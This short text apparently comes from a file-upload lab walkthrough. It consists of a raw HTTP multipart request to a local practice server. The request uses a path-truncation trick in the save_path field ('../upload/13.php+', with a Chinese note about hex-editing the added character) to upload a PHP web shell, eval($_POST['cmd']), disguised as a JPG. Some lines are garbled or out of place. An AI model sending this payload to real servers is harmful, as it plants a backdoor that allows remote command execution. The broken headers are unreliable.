 POST /Pass-13/index.php HTTP/1.1
Host: 127.0.0.1:8700
Content-Length: 434
Cache-Control: max-age=0
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: ""
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8700
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryaIm0lJfMfZoOVZVX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/115.0.5790.171Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
gned-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8700/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
在php后加个字符方便后续再hex编码中修改
Connection: close
------WebKitFormBoundaryaIm0lJfMfZoOVZVX
Content-Disposition:form-data; name="save_path"
../upload/13.php+
------WebKitFormBoundaryaIm0lJfMfZoOVZVX
Content-Disposition:form-data; name="upload_file";filename="13.jpg"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
------WebKitFormBoundaryaIm0lJfMfZoOVZVX
Content-Disposition:form-data; name="submit"
□□□
------WebKitFormBoundaryaIm0lJfMfZoOVZVX--